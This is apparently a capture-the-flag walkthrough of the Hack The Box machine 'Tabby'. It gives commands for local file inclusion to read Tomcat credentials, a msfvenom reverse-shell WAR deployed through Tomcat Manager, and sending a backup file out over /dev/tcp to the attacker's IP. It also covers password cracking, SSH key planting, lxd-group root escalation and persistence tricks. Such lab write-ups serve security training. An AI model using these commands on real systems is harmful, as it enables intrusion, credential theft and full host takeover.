Hack The Box - Tabby
Tabby is an easy Linux box that starts off by identifying and leveraging an LFI vulnerability to find tomcat credentials. The credentials can be used to gain a foothold on the system by deploying a malicious .war file via Tomcat Manager. Internal enumeration finds a password protected backup file, and it can be cracked to recover the password. The password turns out to be reused by the user on the box. The user is a member of the lxd group, and this group can be leveraged to gain root access.
Skills Learned
- Local File Inclusion
- Abusing Tomcat
manager-scriptroles - Privilege escalation with lxc/lxd group.
Tools
- Kali Linux (Attacking Machine) - https://www.kali.org/
- Nmap - Preinstalled in Kali Linux
- BurpSuite - https://portswigger.net/burp
- curl - Preinstalled in Kali Linux
- msfvenom - Preinstalled in Kali Linux
- alpine-builder - https://github.com/saghul/lxd-alpine-builder
Reconnaissance
Nmap
→ root@iamf «tabby» «10.10.14.30»
$ nmap -sC -sV -oA nmap/initial-tabby 10.10.10.194

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 27 09:48:49 2020 -- 1 IP address (1 host up) scanned in 31.77 seconds
An initial nmap scan discovered three open ports: 22 (SSH), 80 (HTTP), and 8080 (HTTP).
Enumeration
TCP 80 - Website
Visiting port 80 shows a company website that offers hosting services called “Mega Hosting”.


The domain name of this site is revealed from the email address and also from the page source
I’ll add megahosting.htb to /etc/hosts file.
10.10.10.194 megahosting.htb
The company statement about data breach points to this link http://megahosting.htb/news.php?file=statement.

They mentioned a tool, but I have no idea what tool it is.
I ran gobuster but found nothing really interesting there.
TCP 8080 - Tomcat
Visiting port 8080 shows the Tomcat default page.

Both “manager webapp” and “host-manager webapp” are asking for credentials. I tried using Tomcat’s default credentials, but it didn’t work.
I’ll take note on these:
- /etc/tomcat9/tomcat-users.xml
- “tomcat9”
Foothold
Shell as tomcat
Getting tomcat Credentials via LFI

I found out the file parameter on http://megahosting.htb/news.php?file=statement is vulnerable to LFI.
The LFI can be identified by assuming the website is hosted at
/var/www/html/megahosting/. So the payload would be ../../../../file/to/read

This can be leveraged to read tomcat-users.xml under /etc/tomcat9/ . But, the file is not there, it returns a blank page.
With basic Linux knowledge and service fingerprint from the nmap result, I can search for the exact location of the installed Tomcat.
First, in Linux, every software application is most likely installed in one of the following directories:
/usr/share/appname/usr/lib/appname/opt/appname/var/lib/appname
Second, according to the nmap result, OpenSSH version 8.2p1 and Apache version 2.4.41. Therefore, I can guess the box is most likely running Ubuntu 20.04 (Focal Fossa). Now I can just narrow the search, and find the install location of Tomcat9 on Ubuntu 20.04.
The search came up with this path /usr/share/tomcat9/etc/tomcat-users.xml. When I visit that path, I get the following results:

The credentials is tomcat:$3cureP4s5w0rd123!
HTML GUI - host-manager-webapp


When I tried to access the host-manager-webapp with default credentials, the page says something about the roles that concerns me.

So, based on the tomcat-users.xml file, tomcat has two roles, admin-gui and manager-script. That means the credentials is not authorized on manager-webapp (/manager), but it will work on host-manager-webapp (/host-manager),
Another interesting one is, if I clicked the Server Status from /host-manager it just redirects me to http://10.10.10.194:8080/manager/status/all, and it doesn’t complain about the authorization.

So, I think I can access some features behind /manager/[here].
Deploying Malicious WAR file
The second role of user tomcat is manager-script. This article explains that manager-script provides all the functionality that manager-gui provides but using the text interface instead of the HTML GUI. The full documentation of what you can do with this role can be read here.
With manager-script role, there is a deploy feature that provides the ability to deploy a java web application packaged as WAR files. I can abuse this deploy feature to deploy a malicious .war file that is embedded with JSP reverse shell.
First, I’ll craft a .war file payload using msfvenom.
→ root@iamf «tabby» «10.10.14.30»
$ msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.30 lport=9000 -f war -o iamf.war
Then I’ll upload the payload using curl.
→ root@iamf «tabby» «10.10.14.30»
$ curl -u 'tomcat:$3cureP4s5w0rd123!' -T iamf.war http://10.10.10.194:8080/manager/text/deploy?path=/iamf.war
-u: for credential [username:password]-T: for transfer file
I’ll setup a listener, and then trigger the payload also using curl.
→ root@iamf «tabby» «10.10.14.30»
$ curl http://10.10.10.194:8080/iamf.war
My listener now have a shell.

I can upgrade the shell into TTY using this trick.
$ script /dev/null; bash
Privilege Escalation
Shell as ash
Enumeration
Manual enumeration with the find command discovered a backup file in zip format that is owned by user ash
tomcat@tabby:/$ find / -type f -user ash 2>/dev/null | grep -v 'proc'

I’ll transfer the backup file to my Kali.
tomcat@tabby:/$ cat /var/www/html/files/16162020_backup.zip > /dev/tcp/10.10.14.30/9001
And receive it on my listener.
→ root@iamf «tabby» «10.10.14.30»
$ nc -nvlp 9001 > 16162020_backup.zip
listening on [any] 9001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.194] 65056
Recover Backup Password
The backup file is protected by a password. I’ll try to recover the password using John the Ripper from my Windows machine, but first I’ll have to convert it to hash format using zip2john.
→ root@iamf «tabby» «10.10.14.30»
$ zip2john 16162020_backup.zip > backup.hash
The password got cracked instantly.
$ john.exe --wordlist=rockyou.txt backup.hash

The password is admin@it.
SU - ash
It turns out that the backup password is reused by ash
tomcat@tabby:/$ su ash
su ash
Password: admin@it
I’ll put my SSH public key to the authorized_keys file on ash home directory for better shell.
ash@tabby:~/.ssh$ echo 'ssh-rsa AAAAB3NzaC1y....H/y1qmY6ipsfAec=' > authorized_keys
Now I can login with my key.
→ root@iamf «tabby» «10.10.14.30»
$ ssh -i id_rsa ash@10.10.10.194
ash@tabby:~$
ash@tabby:~$ sudo -l
[sudo] password for ash:
Sorry, user ash may not run sudo on tabby.
ash@tabby:~$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Shell as root
Abusing lxc
I found out that user ash is a member of the lxd group. This group can be abused by mounting the whole root file system into a container, and then I can access it freely from inside the container.
It holds the same concept as Hack The Box - Cache (on progress..) that uses docker for the root part by mounting
/(root file system) to the container and interacting with it from inside the container as a privileged user.
I’ll use this article as reference.
First, I’ll create an alpine image on my attacking machine, which is Kali Linux.
→ root@iamf «tabby» «10.10.14.30»
$ git clone https://github.com/saghul/lxd-alpine-builder
→ root@iamf «tabby» «10.10.14.30»
$ cd lxd-alpine-builder
→ root@iamf «tabby» «10.10.14.30»
$ ./build-alpine

Once it’s done, there will be an image file called alpine-v3.12-x86_64-blablabla. In my case, it is alpine-v3.12-x86_64-20201107_1900.tar.gz. I’ll send the image to Tabby via scp.
→ root@iamf «tabby» «10.10.14.30»
$ scp -i id_rsa alpine-v3.12-x86_64-20201107_1900.tar.gz  ash@10.10.10.194:/tmp
I’ll initialize the lxd (storage pool, profile, etc..).
ash@tabby:~$ lxd init
I’ll import the image, and then initialize a container with security.privileged enabled from it.
ash@tabby:~$ lxc image import /tmp/alpine-v3.12-x86_64-20201107_1900.tar.gz --alias iamf-img
ash@tabby:~$ lxc init iamf-img img-container -c security.privileged=true
Next, I’ll mount the root file system of the host to the container at /mnt/root.
ash@tabby:~$ lxc config device add img-container iamf-test disk source=/ path=/mnt/root
Device iamf-test added to img-container

After that, I’ll start the container. I can confirm it is running using lxc ls.
ash@tabby:~$ lxc start img-container
Now I can just interact with the container and grab the root flag on /mnt/root/root/root.txt
ash@tabby:~$lxc exec img-container /bin/sh

Modifications on /mnt/root/ will also affect the root file system of the host. Other things I can do from the container is:
- Adding a persistent user via
/etc/passwd(/mnt/root/etc/passwd) - Adding a SUID bash (
cp bash /mnt/root/dev/shm/bash; chmod 4755 /mnt/root/dev/shm/bash) - Enabling root login and put my SSH public key to the root
authorized_keysfile.